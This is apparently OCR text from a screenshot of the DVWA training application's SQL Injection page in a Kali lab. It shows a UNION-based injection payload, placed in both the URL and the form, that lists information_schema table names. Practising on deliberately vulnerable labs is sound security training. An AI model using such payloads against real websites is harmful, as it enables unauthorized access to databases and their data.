 192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+inf
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: ation_schema.tables # Submit
table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #